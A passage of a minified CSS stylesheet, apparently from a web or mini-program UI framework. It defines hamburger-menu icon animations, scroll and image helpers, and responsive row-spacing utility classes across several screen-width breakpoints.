.1s ease .14s,opacity .1s ease,background-color .3s linear;-o-transition:top .1s ease .14s,opacity .1s ease,background-color .3s linear;-moz-transition:top .1s ease .14s,opacity .1s ease,background-color .3s linear;transition:top .1s ease .14s,opacity .1s ease,background-color .3s linear}.hamburger.hamburger-11>div:after,.hamburger.hamburger-11>view:after{-webkit-transition:bottom .1s ease .14s,background-color .3s linear,-webkit-transform .1s cubic-bezier(.55,.055,.675,.19);transition:bottom .1s ease .14s,background-color .3s linear,-webkit-transform .1s cubic-bezier(.55,.055,.675,.19);-o-transition:bottom .1s ease .14s,background-color .3s linear,-o-transform .1s cubic-bezier(.55,.055,.675,.19);-moz-transition:bottom .1s ease .14s,transform .1s cubic-bezier(.55,.055,.675,.19),background-color .3s linear,-moz-transform .1s cubic-bezier(.55,.055,.675,.19);transition:bottom .1s ease .14s,transform .1s cubic-bezier(.55,.055,.675,.19),background-color .3s linear;transition:bottom .1s ease .14s,transform .1s cubic-bezier(.55,.055,.675,.19),background-color .3s linear,-webkit-transform .1s cubic-bezier(.55,.055,.675,.19),-moz-transform .1s cubic-bezier(.55,.055,.675,.19),-o-transform .1s cubic-bezier(.55,.055,.675,.19)}.hamburger.hamburger-11.active>div,.hamburger.hamburger-11.active>view{-webkit-transform:rotate(45deg);-moz-transform:rotate(45deg);-ms-transform:rotate(45deg);-o-transform:rotate(45deg);transform:rotate(45deg);-webkit-transition-delay:.14s;-moz-transition-delay:.14s;-o-transition-delay:.14s;transition-delay:.14s;-webkit-transition-timing-function:cubic-bezier(.215,.61,.355,1);-moz-transition-timing-function:cubic-bezier(.215,.61,.355,1);-o-transition-timing-function:cubic-bezier(.215,.61,.355,1);transition-timing-function:cubic-bezier(.215,.61,.355,1)}.hamburger.hamburger-11.active>div:before,.hamburger.hamburger-11.active>view:before{top:0;opacity:0;-webkit-transition:top .1s ease,opacity .1s ease .14s,background-color .3s linear;-o-transition:top .1s ease,opacity .1s ease .14s,background-color .3s linear;-moz-transition:top .1s ease,opacity .1s ease .14s,background-color .3s linear;transition:top .1s ease,opacity .1s ease .14s,background-color .3s linear}.hamburger.hamburger-11.active>div:after,.hamburger.hamburger-11.active>view:after{bottom:0;-webkit-transform:rotate(-90deg);-moz-transform:rotate(-90deg);-ms-transform:rotate(-90deg);-o-transform:rotate(-90deg);transform:rotate(-90deg);-webkit-transition:bottom .1s ease,background-color .3s linear,-webkit-transform .1s cubic-bezier(.215,.61,.355,1) .14s;transition:bottom .1s ease,background-color .3s linear,-webkit-transform .1s cubic-bezier(.215,.61,.355,1) .14s;-o-transition:bottom .1s ease,background-color .3s linear,-o-transform .1s cubic-bezier(.215,.61,.355,1) .14s;-moz-transition:bottom .1s ease,transform .1s cubic-bezier(.215,.61,.355,1) .14s,background-color .3s linear,-moz-transform .1s cubic-bezier(.215,.61,.355,1) .14s;transition:bottom .1s ease,transform .1s cubic-bezier(.215,.61,.355,1) .14s,background-color .3s linear;transition:bottom .1s ease,transform .1s cubic-bezier(.215,.61,.355,1) .14s,background-color .3s linear,-webkit-transform .1s cubic-bezier(.215,.61,.355,1) .14s,-moz-transform .1s cubic-bezier(.215,.61,.355,1) .14s,-o-transform .1s cubic-bezier(.215,.61,.355,1) .14s}.hamburger.hamburger-12>div,.hamburger.hamburger-12>view{margin-top:-2px;-webkit-transition-duration:.3s;-moz-transition-duration:.3s;-o-transition-duration:.3s;transition-duration:.3s;-webkit-transition-timing-function:cubic-bezier(.19,1,.22,1);-moz-transition-timing-function:cubic-bezier(.19,1,.22,1);-o-transition-timing-function:cubic-bezier(.19,1,.22,1);transition-timing-function:cubic-bezier(.19,1,.22,1)}.hamburger.hamburger-12>div:after,.hamburger.hamburger-12>div:before,.hamburger.hamburger-12>view:after,.hamburger.hamburger-12>view:before{-webkit-transition-duration:0s;-moz-transition-duration:0s;-o-transition-duration:0s;transition-duration:0s;-webkit-transition-delay:.1s;-moz-transition-delay:.1s;-o-transition-delay:.1s;transition-delay:.1s;-webkit-transition-timing-function:linear;-moz-transition-timing-function:linear;-o-transition-timing-function:linear;transition-timing-function:linear}.hamburger.hamburger-12>div:before,.hamburger.hamburger-12>view:before{-webkit-transition-property:top,opacity,background-color;-o-transition-property:top,opacity,background-color;-moz-transition-property:top,opacity,background-color;transition-property:top,opacity,background-color}.hamburger.hamburger-12>div:after,.hamburger.hamburger-12>view:after{-webkit-transition-property:bottom,background-color,-webkit-transform;transition-property:bottom,background-color,-webkit-transform;-o-transition-property:bottom,background-color,-o-transform;-moz-transition-property:bottom,transform,background-color,-moz-transform;transition-property:bottom,transform,background-color;transition-property:bottom,transform,background-color,-webkit-transform,-moz-transform,-o-transform}.hamburger.hamburger-12.active>div,.hamburger.hamburger-12.active>view{-webkit-transform:rotate(765deg);-moz-transform:rotate(765deg);-ms-transform:rotate(765deg);-o-transform:rotate(765deg);transform:rotate(765deg);-webkit-transition-timing-function:cubic-bezier(.19,1,.22,1);-moz-transition-timing-function:cubic-bezier(.19,1,.22,1);-o-transition-timing-function:cubic-bezier(.19,1,.22,1);transition-timing-function:cubic-bezier(.19,1,.22,1)}.hamburger.hamburger-12.active>div:after,.hamburger.hamburger-12.active>div:before,.hamburger.hamburger-12.active>view:after,.hamburger.hamburger-12.active>view:before{-webkit-transition-delay:0s;-moz-transition-delay:0s;-o-transition-delay:0s;transition-delay:0s}.hamburger.hamburger-12.active>div:before,.hamburger.hamburger-12.active>view:before{top:0;opacity:0}.hamburger.hamburger-12.active>div:after,.hamburger.hamburger-12.active>view:after{bottom:0;-webkit-transform:rotate(90deg);-moz-transform:rotate(90deg);-ms-transform:rotate(90deg);-o-transform:rotate(90deg);transform:rotate(90deg)}.hamburger.hamburger-13>div,.hamburger.hamburger-13>view{margin-top:-2px;-webkit-transition-duration:.3s;-moz-transition-duration:.3s;-o-transition-duration:.3s;transition-duration:.3s;-webkit-transition-timing-function:cubic-bezier(.19,1,.22,1);-moz-transition-timing-function:cubic-bezier(.19,1,.22,1);-o-transition-timing-function:cubic-bezier(.19,1,.22,1);transition-timing-function:cubic-bezier(.19,1,.22,1)}.hamburger.hamburger-13>div:after,.hamburger.hamburger-13>div:before,.hamburger.hamburger-13>view:after,.hamburger.hamburger-13>view:before{-webkit-transition-duration:0s;-moz-transition-duration:0s;-o-transition-duration:0s;transition-duration:0s;-webkit-transition-delay:.1s;-moz-transition-delay:.1s;-o-transition-delay:.1s;transition-delay:.1s;-webkit-transition-timing-function:linear;-moz-transition-timing-function:linear;-o-transition-timing-function:linear;transition-timing-function:linear}.hamburger.hamburger-13>div:before,.hamburger.hamburger-13>view:before{-webkit-transition-property:top,opacity;-o-transition-property:top,opacity;-moz-transition-property:top,opacity;transition-property:top,opacity}.hamburger.hamburger-13>div:after,.hamburger.hamburger-13>view:after{-webkit-transition-property:bottom,background-color,-webkit-transform;transition-property:bottom,background-color,-webkit-transform;-o-transition-property:bottom,background-color,-o-transform;-moz-transition-property:bottom,transform,background-color,-moz-transform;transition-property:bottom,transform,background-color;transition-property:bottom,transform,background-color,-webkit-transform,-moz-transform,-o-transform}.hamburger.hamburger-13.active>div,.hamburger.hamburger-13.active>view{-webkit-transform:rotate(-765deg);-moz-transform:rotate(-765deg);-ms-transform:rotate(-765deg);-o-transform:rotate(-765deg);transform:rotate(-765deg);-webkit-transition-timing-function:cubic-bezier(.19,1,.22,1);-moz-transition-timing-function:cubic-bezier(.19,1,.22,1);-o-transition-timing-function:cubic-bezier(.19,1,.22,1);transition-timing-function:cubic-bezier(.19,1,.22,1)}.hamburger.hamburger-13.active>div:after,.hamburger.hamburger-13.active>div:before,.hamburger.hamburger-13.active>view:after,.hamburger.hamburger-13.active>view:before{-webkit-transition-delay:0s;-moz-transition-delay:0s;-o-transition-delay:0s;transition-delay:0s}.hamburger.hamburger-13.active>div:before,.hamburger.hamburger-13.active>view:before{top:0;opacity:0}.hamburger.hamburger-13.active>div:after,.hamburger.hamburger-13.active>view:after{bottom:0;-webkit-transform:rotate(-90deg);-moz-transform:rotate(-90deg);-ms-transform:rotate(-90deg);-o-transform:rotate(-90deg);transform:rotate(-90deg)}.scroll-x{overflow-y:hidden;overflow-x:auto;white-space:nowrap;-webkit-overflow-scrolling:touch}.scroll-x-item,.scroll-x-wrapper{display:inline-block;vertical-align:top}.bg-cover{-webkit-background-size:cover;background-size:cover;background-position-x:center;background-position-y:center}.bg-100{-webkit-background-size:100% 100%;background-size:100% 100%}img.img-responsive{display:block;max-width:100%;height:auto}img.img-full{display:block;width:100%;height:auto}.container{margin-left:auto;margin-right:auto;padding-left:15px;padding-right:15px}@media (min-width:0px){.container{width:100%}}@media (min-width:768px){.container{width:100%}}@media (min-width:992px){.container{width:100%}}@media (min-width:1025px){.container{width:100%}}@media (min-width:1367px){.container{width:100%}}@media (min-width:1601px){.container{width:100%}}.container-fluid{margin-left:auto;margin-right:auto;padding-left:15px;padding-right:15px}.row{display:-webkit-box;display:-webkit-flex;display:-moz-box;display:flex;-webkit-flex-wrap:wrap;flex-wrap:wrap}.row.equal-height>[class*=col]{display:-webkit-box;display:-webkit-flex;display:-moz-box;display:flex;-webkit-box-align:stretch;-webkit-align-items:stretch;-moz-box-align:stretch;align-items:stretch}.row.equal-height>[class*=col]>*{width:100%}@media (min-width:0px){.row.space-1{margin:-2.5px}.row.space-1>[class*=col]{padding:2.5px}.row.space-x-1{margin-left:-2.5px;margin-right:-2.5px}.row.space-x-1>[class*=col]{padding-left:2.5px;padding-right:2.5px}.row.space-y-1{margin-top:-2.5px;margin-bottom:-2.5px}.row.space-y-1>[class*=col]{padding-top:2.5px;padding-bottom:2.5px}.row.space-2{margin:-2.5px}.row.space-2>[class*=col]{padding:2.5px}.row.space-x-2{margin-left:-2.5px;margin-right:-2.5px}.row.space-x-2>[class*=col]{padding-left:2.5px;padding-right:2.5px}.row.space-y-2{margin-top:-2.5px;margin-bottom:-2.5px}.row.space-y-2>[class*=col]{padding-top:2.5px;padding-bottom:2.5px}.row.space-3{margin:-3.75px}.row.space-3>[class*=col]{padding:3.75px}.row.space-x-3{margin-left:-3.75px;margin-right:-3.75px}.row.space-x-3>[class*=col]{padding-left:3.75px;padding-right:3.75px}.row.space-y-3{margin-top:-3.75px;margin-bottom:-3.75px}.row.space-y-3>[class*=col]{padding-top:3.75px;padding-bottom:3.75px}.row.space-4{margin:-5px}.row.space-4>[class*=col]{padding:5px}.row.space-x-4{margin-left:-5px;margin-right:-5px}.row.space-x-4>[class*=col]{padding-left:5px;padding-right:5px}.row.space-y-4{margin-top:-5px;margin-bottom:-5px}.row.space-y-4>[class*=col]{padding-top:5px;padding-bottom:5px}.row.space-5{margin:-6.25px}.row.space-5>[class*=col]{padding:6.25px}.row.space-x-5{margin-left:-6.25px;margin-right:-6.25px}.row.space-x-5>[class*=col]{padding-left:6.25px;padding-right:6.25px}.row.space-y-5{margin-top:-6.25px;margin-bottom:-6.25px}.row.space-y-5>[class*=col]{padding-top:6.25px;padding-bottom:6.25px}.row.space-6{margin:-7.5px}.row.space-6>[class*=col]{padding:7.5px}.row.space-x-6{margin-left:-7.5px;margin-right:-7.5px}.row.space-x-6>[class*=col]{padding-left:7.5px;padding-right:7.5px}.row.space-y-6{margin-top:-7.5px;margin-bottom:-7.5px}.row.space-y-6>[class*=col]{padding-top:7.5px;padding-bottom:7.5px}.row.space-7{margin:-8.75px}.row.space-7>[class*=col]{padding:8.75px}.row.space-x-7{margin-left:-8.75px;margin-right:-8.75px}.row.space-x-7>[class*=col]{padding-left:8.75px;padding-right:8.75px}.row.space-y-7{margin-top:-8.75px;margin-bottom:-8.75px}.row.space-y-7>[class*=col]{padding-top:8.75px;padding-bottom:8.75px}.row.space-8{margin:-10px}.row.space-8>[class*=col]{padding:10px}.row.space-x-8{margin-left:-10px;margin-right:-10px}.row.space-x-8>[class*=col]{padding-left:10px;padding-right:10px}.row.space-y-8{margin-top:-10px;margin-bottom:-10px}.row.space-y-8>[class*=col]{padding-top:10px;padding-bottom:10px}.row.space-9{margin:-11.25px}.row.space-9>[class*=col]{padding:11.25px}.row.space-x-9{margin-left:-11.25px;margin-right:-11.25px}.row.space-x-9>[class*=col]{padding-left:11.25px;padding-right:11.25px}.row.space-y-9{margin-top:-11.25px;margin-bottom:-11.25px}.row.space-y-9>[class*=col]{padding-top:11.25px;padding-bottom:11.25px}.row.space-10{margin:-12.5px}.row.space-10>[class*=col]{padding:12.5px}.row.space-x-10{margin-left:-12.5px;margin-right:-12.5px}.row.space-x-10>[class*=col]{padding-left:12.5px;padding-right:12.5px}.row.space-y-10{margin-top:-12.5px;margin-bottom:-12.5px}.row.space-y-10>[class*=col]{padding-top:12.5px;padding-bottom:12.5px}.row.space-11{margin:-13.75px}.row.space-11>[class*=col]{padding:13.75px}.row.space-x-11{margin-left:-13.75px;margin-right:-13.75px}.row.space-x-11>[class*=col]{padding-left:13.75px;padding-right:13.75px}.row.space-y-11{margin-top:-13.75px;margin-bottom:-13.75px}.row.space-y-11>[class*=col]{padding-top:13.75px;padding-bottom:13.75px}.row.space-12{margin:-15px}.row.space-12>[class*=col]{padding:15px}.row.space-x-12{margin-left:-15px;margin-right:-15px}.row.space-x-12>[class*=col]{padding-left:15px;padding-right:15px}.row.space-y-12{margin-top:-15px;margin-bottom:-15px}.row.space-y-12>[class*=col]{padding-top:15px;padding-bottom:15px}.row.space-13{margin:-16.25px}.row.space-13>[class*=col]{padding:16.25px}.row.space-x-13{margin-left:-16.25px;margin-right:-16.25px}.row.space-x-13>[class*=col]{padding-left:16.25px;padding-right:16.25px}.row.space-y-13{margin-top:-16.25px;margin-bottom:-16.25px}.row.space-y-13>[class*=col]{padding-top:16.25px;padding-bottom:16.25px}.row.space-14{margin:-17.5px}.row.space-14>[class*=col]{padding:17.5px}.row.space-x-14{margin-left:-17.5px;margin-right:-17.5px}.row.space-x-14>[class*=col]{padding-left:17.5px;padding-right:17.5px}.row.space-y-14{margin-top:-17.5px;margin-bottom:-17.5px}.row.space-y-14>[class*=col]{padding-top:17.5px;padding-bottom:17.5px}.row.space-15{margin:-18.75px}.row.space-15>[class*=col]{padding:18.75px}.row.space-x-15{margin-left:-18.75px;margin-right:-18.75px}.row.space-x-15>[class*=col]{padding-left:18.75px;padding-right:18.75px}.row.space-y-15{margin-top:-18.75px;margin-bottom:-18.75px}.row.space-y-15>[class*=col]{padding-top:18.75px;padding-bottom:18.75px}.row.space-16{margin:-20px}.row.space-16>[class*=col]{padding:20px}.row.space-x-16{margin-left:-20px;margin-right:-20px}.row.space-x-16>[class*=col]{padding-left:20px;padding-right:20px}.row.space-y-16{margin-top:-20px;margin-bottom:-20px}.row.space-y-16>[class*=col]{padding-top:20px;padding-bottom:20px}.row.space-17{margin:-21.25px}.row.space-17>[class*=col]{padding:21.25px}.row.space-x-17{margin-left:-21.25px;margin-right:-21.25px}.row.space-x-17>[class*=col]{padding-left:21.25px;padding-right:21.25px}.row.space-y-17{margin-top:-21.25px;margin-bottom:-21.25px}.row.space-y-17>[class*=col]{padding-top:21.25px;padding-bottom:21.25px}.row.space-18{margin:-22.5px}.row.space-18>[class*=col]{padding:22.5px}.row.space-x-18{margin-left:-22.5px;margin-right:-22.5px}.row.space-x-18>[class*=col]{padding-left:22.5px;padding-right:22.5px}.row.space-y-18{margin-top:-22.5px;margin-bottom:-22.5px}.row.space-y-18>[class*=col]{padding-top:22.5px;padding-bottom:22.5px}.row.space-19{margin:-23.75px}.row.space-19>[class*=col]{padding:23.75px}.row.space-x-19{margin-left:-23.75px;margin-right:-23.75px}.row.space-x-19>[class*=col]{padding-left:23.75px;padding-right:23.75px}.row.space-y-19{margin-top:-23.75px;margin-bottom:-23.75px}.row.space-y-19>[class*=col]{padding-top:23.75px;padding-bottom:23.75px}.row.space-20{margin:-25px}.row.space-20>[class*=col]{padding:25px}.row.space-x-20{margin-left:-25px;margin-right:-25px}.row.space-x-20>[class*=col]{padding-left:25px;padding-right:25px}.row.space-y-20{margin-top:-25px;margin-bottom:-25px}.row.space-y-20>[class*=col]{padding-top:25px;padding-bottom:25px}}@media (min-width:768px){.row.space-1{margin:-2.5px}.row.space-1>[class*=col]{padding:2.5px}.row.space-x-1{margin-left:-2.5px;margin-right:-2.5px}.row.space-x-1>[class*=col]{padding-left:2.5px;padding-right:2.5px}.row.space-y-1{margin-top:-2.5px;margin-bottom:-2.5px}.row.space-y-1>[class*=col]{padding-top:2.5px;padding-bottom:2.5px}.row.space-2{margin:-3px}.row.space-2>[class*=col]{padding:3px}.row.space-x-2{margin-left:-3px;margin-right:-3px}.row.space-x-2>[class*=col]{padding-left:3px;padding-right:3px}.row.space-y-2{margin-top:-3px;margin-bottom:-3px}.row.space-y-2>[class*=col]{padding-top:3px;padding-bottom:3px}.row.space-3{margin:-4.5px}.row.space-3>[class*=col]{padding:4.5px}.row.space-x-3{margin-left:-4.5px;margin-right:-4.5px}.row.space-x-3>[class*=col]{padding-left:4.5px;padding-right:4.5px}.row.space-y-3{margin-top:-4.5px;margin-bottom:-4.5px}.row.space-y-3>[class*=col]{padding-top:4.5px;padding-bottom:4.5px}.row.space-4{margin:-6px}.row.space-4>[class*=col]{padding:6px}.row.space-x-4{margin-left:-6px;margin-right:-6px}.row.space-x-4>[class*=col]{padding-left:6px;padding-right:6px}.row.space-y-4{margin-top:-6px;margin-bottom:-6px}.row.space-y-4>[class*=col]{padding-top:6px;padding-bottom:6px}.row.space-5{margin:-7.5px}.row.space-5>[class*=col]{padding:7.5px}.row.space-x-5{margin-left:-7.5px;margin-right:-7.5px}.row.space-x-5>[class*=col]{padding-left:7.5px;padding-right:7.5px}.row.space-y-5{margin-top:-7.5px;margin-bottom:-7.5px}.row.space-y-5>[class*=col]{padding-top:7.5px;padding-bottom:7.5px}.row.space-6{margin:-9px}.row.space-6>[class*=col]{padding:9px}.row.space-x-6{margin-left:-9px;margin-right:-9px}.row.space-x-6>[class*=col]{padding-left:9px;padding-right:9px}.row.space-y-6{margin-top:-9px;margin-bottom:-9px}.row.space-y-6>[class*=col]{padding-top:9px;padding-bottom:9px}.row.space-7{margin:-10.5px}.row.space-7>[class*=col]{padding:10.5px}.row.space-x-7{margin-left:-10.5px;margin-right:-10.5px}.row.space-x-7>[class*=col]{padding-left:10.5px;padding-right:10.5px}.row.space-y-7{margin-top:-10.5px;margin-bottom:-10.5px}.row.space-y-7>[class*=col]{padding-top:10.5px;padding-bottom:10.5px}.row.space-8{margin:-12px}.row.space-8>[class*=col]{padding:12px}.row.space-x-8{margin-left:-12px;margin-right:-12px}.row.space-x-8>[class*=col]{padding-left:12px;padding-right:12px}.row.space-y-8{margin-top:-12px;margin-bottom:-12px}.row.space-y-8>[class*=col]{padding-top:12px;padding-bottom:12px}.row.space-9{margin:-13.5px}.row.space-9>[class*=col]{padding:13.5px}.row.space-x-9{margin-left:-13.5px;margin-right:-13.5px}.row.space-x-9>[class*=col]{padding-left:13.5px;padding-right:13.5px}.row.space-y-9{margin-top:-13.5px;margin-bottom:-13.5px}.row.space-y-9>[class*=col]{padding-top:13.5px;padding-bottom:13.5px}.row.space-10{margin:-15px}.row.space-10>[class*=col]{padding:15px}.row.space-x-10{margin-left:-15px;margin-right:-15px}.row.space-x-10>[class*=col]{padding-left:15px;padding-right:15px}.row.space-y-10{margin-top:-15px;margin-bottom:-15px}.row.space-y-10>[class*=col]{padding-top:15px;padding-bottom:15px}.row.space-11{margin:-16.5px}.row.space-11>[class*=col]{padding:16.5px}.row.space-x-11{margin-left:-16.5px;margin-right:-16.5px}.row.space-x-11>[class*=col]{padding-left:16.5px;padding-right:16.5px}.row.space-y-11{margin-top:-16.5px;margin-bottom:-16.5px}.row.space-y-11>[class*=col]{padding-top:16.5px;padding-bottom:16.5px}.row.space-12{margin:-18px}.row.space-12>[class*=col]{padding:18px}.row.space-x-12{margin-left:-18px;margin-right:-18px}.row.space-x-12>[class*=col]{padding-left:18px;padding-right:18px}.row.space-y-12{margin-top:-18px;margin-bottom:-18px}.row.space-y-12>[class*=col]{padding-top:18px;padding-bottom:18px}.row.space-13{margin:-19.5px}.row.space-13>[class*=col]{padding:19.5px}.row.space-x-13{margin-left:-19.5px;margin-right:-19.5px}.row.space-x-13>[class*=col]{padding-left:19.5px;padding-right:19.5px}.row.space-y-13{margin-top:-19.5px;margin-bottom:-19.5px}.row.space-y-13>[class*=col]{padding-top:19.5px;padding-bottom:19.5px}.row.space-14{margin:-21px}.row.space-14>[class*=col]{padding:21px}.row.space-x-14{margin-left:-21px;margin-right:-21px}.row.space-x-14>[class*=col]{padding-left:21px;padding-right:21px}.row.space-y-14{margin-top:-21px;margin-bottom:-21px}.row.space-y-14>[class*=col]{padding-top:21px;padding-bottom:21px}.row.space-15{margin:-22.5px}.row.space-15>[class*=col]{padding:22.5px}.row.space-x-15{margin-left:-22.5px;margin-right:-22.5px}.row.space-x-15>[class*=col]{padding-left:22.5px;padding-right:22.5px}.row.space-y-15{margin-top:-22.5px;margin-bottom:-22.5px}.row.space-y-15>[class*=col]{padding-top:22.5px;padding-bottom:22.5px}.row.space-16{margin:-24px}.row.space-16>[class*=col]{padding:24px}.row.space-x-16{margin-left:-24px;margin-right:-24px}.row.space-x-16>[class*=col]{padding-left:24px;padding-right:24px}.row.space-y-16{margin-top:-24px;margin-bottom:-24px}.row.space-y-16>[class*=col]{padding-top:24px;padding-bottom:24px}.row.space-17{margin:-25.5px}.row.space-17>[class*=col]{padding:25.5px}.row.space-x-17{margin-left:-25.5px;margin-right:-25.5px}.row.space-x-17>[class*=col]{padding-left:25.5px;padding-right:25.5px}.row.space-y-17{margin-top:-25.5px;margin-bottom:-25.5px}.row.space-y-17>[class*=col]{padding-top:25.5px;padding-bottom:25.5px}.row.space-18{margin:-27px}.row.space-18>[class*=col]{padding:27px}.row.space-x-18{margin-left:-27px;margin-right:-27px}.row.space-x-18>[class*=col]{padding-left:27px;padding-right:27px}.row.space-y-18{margin-top:-27px;margin-bottom:-27px}.row.space-y-18>[class*=col]{padding-top:27px;padding-bottom:27px}.row.space-19{margin:-28.5px}.row.space-19>[class*=col]{padding:28.5px}.row.space-x-19{margin-left:-28.5px;margin-right:-28.5px}.row.space-x-19>[class*=col]{padding-left:28.5px;padding-right:28.5px}.row.space-y-19{margin-top:-28.5px;margin-bottom:-28.5px}.row.space-y-19>[class*=col]{padding-top:28.5px;padding-bottom:28.5px}.row.space-20{margin:-30px}.row.space-20>[class*=col]{padding:30px}.row.space-x-20{margin-left:-30px;margin-right:-30px}.row.space-x-20>[class*=col]{padding-left:30px;padding-right:30px}.row.space-y-20{margin-top:-30px;margin-bottom:-30px}.row.space-y-20>[class*=col]{padding-top:30px;padding-bottom:30px}}@media (min-width:992px){.row.space-1{margin:-2.5px}.row.space-1>[class*=col]{padding:2.5px}.row.space-x-1{margin-left:-2.5px;margin-right:-2.5px}.row.space-x-1>[class*=col]{padding-left:2.5px;padding-right:2.5px}.row.space-y-1{margin-top:-2.5px;margin-bottom:-2.5px}.row.space-y-1>[class*=col]{padding-top:2.5px;padding-bottom:2.5px}.row.space-2{margin:-3.5px}.row.space-2>[class*=col]{padding:3.5px}.row.space-x-2{margin-left:-3.5px;margin-right:-3.5px}.row.space-x-2>[class*=col]{padding-left:3.5px;padding-right:3.5px}.row.space-y-2{margin-top:-3.5px;margin-bottom:-3.5px}.row.space-y-2>[class*=col]{padding-top:3.5px;padding-bottom:3.5px}.row.space-3{margin:-5.25px}.row.space-3>[class*=col]{padding:5.25px}.row.space-x-3{margin-left:-5.25px;margin-right:-5.25px}.row.space-x-3>[class*=col]{padding-left:5.25px;padding-right:5.25px}.row.space-y-3{margin-top:-5.25px;margin-bottom:-5.25px}.row.space-y-3>[class*=col]{padding-top:5.25px;padding-bottom:5.25px}.row.space-4{margin:-7px}.row.space-4>[class*=col]{padding:7px}.row.space-x-4{margin-left:-7px;margin-right:-7px}.row.space-x-4>[class*=col]{padding-left:7px;padding-right:7px}.row.space-y-4{margin-top:-7px;margin-bottom:-7px}.row.space-y-4>[class*=col]{padding-top:7px;padding-bottom:7px}.row.space-5{margin:-8.75px}.row.space-5>[class*=col]{padding:8.75px}.row.space-x-5{margin-left:-8.75px;margin-right:-8.75px}.row.space-x-5>[class*=col]{padding-left:8.75px;padding-right:8.75px}.row.space-y-5{margin-top:-8.75px;margin-bottom:-8.75px}.row.space-y-5>[class*=col]{padding-top:8.75px;padding-bottom:8.75px}.row.space-6{margin:-10.5px}.row.space-6>[class*=col]{padding:10.5px}.row.space-x-6{margin-left:-10.5px;margin-right:-10.5px}.row.space-x-6>[class*=col]{padding-left:10.5px;padding-right:10.5px}.row.space-y-6{margin-top:-10.5px;margin-bottom:-10.5px}.row.space-y-6>[class*=col]{padding-top:10.5px;padding-bottom:10.5px}.row.space-7{margin:-12.25px}.row.space-7>[class*=col]{padding:12.25px}.row.space-x-7{margin-left:-12.25px;margin-right:-12.25px}.row.space-x-7>[class*=col]{padding-left:12.25px;padding-right:12.25px}.row.space-y-7{margin-top:-12.25px;margin-bottom:-12.25px}.row.space-y-7>[class*=col]{padding-top:12.25px;padding-bottom:12.25px}.row.space-8{margin:-14px}.row.space-8>[class*=col]{padding:14px}.row.space-x-8{margin-left:-14px;margin-right:-14px}.row.space-x-8>[class*=col]{padding-left:14px;padding-right:14px}.row.space-y-8{margin-top:-14px;margin-bottom:-14px}.row.space-y-8>[class*=col]{padding-top:14px;padding-bottom:14px}.row.space-9{margin:-15.75px}.row.space-9>[class*=col]{padding:15.75px}.row.space-x-9{margin-left:-15.75px;margin-right:-15.75px}.row.space-x-9>[class*=col]{padding-left:15.75px;padding-right:15.75px}.row.space-y-9{margin-top:-15.75px;margin-bottom:-15.75px}.row.space-y-9>[class*=col]{padding-top:15.75px;padding-bottom:15.75px}.row.space-10{margin:-17.5px}.row.space-10>[class*=col]{padding:17.5px}.row.space-x-10{margin-left:-17.5px;margin-right:-17.5px}.row.space-x-10>[class*=col]{padding-left:17.5px;padding-right:17.5px}.row.space-y-10{margin-top:-17.5px;margin-bottom:-17.5px}.row.space-y-10>[class*=col]{padding-top:17.5px;padding-bottom:17.5px}.row.space-11{margin:-19.25px}.row.space-11>[class*=col]{padding:19.25px}.row.space-x-11{margin-left:-19.25px;margin-right:-19.25px}.row.space-x-11>[class*=col]{padding-left:19.25px;padding-right:19.25px}.row.space-y-11{margin-top:-19.25px;margin-bottom:-19.25px}.row.space-y-11>[class*=col]{padding-top:19.25px;padding-bottom:19.25px}.row.space-12{margin:-21px}.row.space-12>[class*=col]{padding:21px}.row.space-x-12{margin-left:-21px;margin-right:-21px}.row.space-x-12>[class*=col]{padding-left:21px;padding-right:21px}.row.space-y-12{margin-top:-21px;margin-bottom:-21px}.row.space-y-12>[class*=col]{padding-top:21px;padding-bottom:21px}.row.space-13{margin:-22.75px}.row.space-13>[class*=col]{padding:22.75px}.row.space-x-13{margin-left:-22.75px;margin-right:-22.75px}.row.space-x-13>[class*=col]{padding-left:22.75px;padding-right:22.75px}.row.space-y-13{margin-top:-22.75px;margin-bottom:-22.75px}.row.space-y-13>[class*=col]{padding-top:22.75px;padding-bottom:22.75px}.row.space-14{margin:-24.5px}.row.space-14>[class*=col]{padding:24.5px}.row.space-x-14{margin-left:-24.5px;margin-right:-24.5px}.row.space-x-14>[class*=col]{padding-left:24.5px;padding-right:24.5px}.row.space-y-14{margin-top:-24.5px;margin-bottom:-24.5px}.row.space-y-14>[class*=col]{padding-top:24.5px;padding-bottom:24.5px}.row.space-15{margin:-26.25px}.row.space-15>[class*=col]{padding:26.25px}.row.space-x-15{margin-left:-26.25px;margin-right:-26.25px}.row.space-x-15>[class*=col]{padding-left:26.25px;padding-right:26.25px}.row.space-y-15{margin-top:-26.25px;margin-bottom:-26.25px}.row.space-y-15>[class*=col]{padding-top:26.25px;padding-bottom:26.25px}.row.space-16{margin:-28px}.row.space-16>[class*=col]{padding:28px}.row.space-x-16{margin-left:-28px;margin-right:-28px}.row.space-x-16>[class*=col]{padding-left:28px;padding-right:28px}.row.space-y-16{margin-top:-28px;margin-bottom:-28px}.row.space-y-16>[class*=col]{padding-top:28px;padding-bottom:28px}.row.space-17{margin:-29.75px}.row.space-17>[class*=col]{padding:29.75px}.row.space-x-17{margin-left:-29.75px;margin-right:-29.75px}.row.space-x-17>[class*=col]{padding-left:29.75px;padding-right:29.75px}.row.space-y-17{margin-top:-29.75px;margin-bottom:-29.75px}.row.space-y-17>[class*=col]{padding-top:29.75px;padding-bottom:29.75px}.row.space-18{margin:-31.5px}.row.space-18>[class*=col]{padding:31.5px}.row.space-x-18{margin-left:-31.5px;margin-right:-31.5px}.row.space-x-18>[class*=col]{padding-left:31.5px;padding-right:31.5px}.row.space-y-18{margin-top:-31.5px;margin-bottom:-31.5px}.row.space-y-18>[class*=col]{padding-top:31.5px;padding-bottom:31.5px}.row.space-19{margin:-33.25px}.row.space-19>[class*=col]{padding:33.25px}.row.space-x-19{margin-left:-33.25px;margin-right:-33.25px}.row.space-x-19>[class*=col]{padding-left:33.25px;padding-right:33.25px}.row.space-y-19{margin-top:-33.25px;margin-bottom:-33.25px}.row.space-y-19>[class*=col]{padding-top:33.25px;padding-bottom:33.25px}.row.space-20{margin:-35px}.row.space-20>[class*=col]{padding:35px}.row.space-x-20{margin-left:-35px;margin-right:-35px}.row.space-x-20>[class*=col]{padding-left:35px;padding-right:35px}.row.space-y-20{margin-top:-35px;margin-bottom:-35px}.row.space-y-20>[class*=col]{padding-top:35px;padding-bottom:35px}}@media 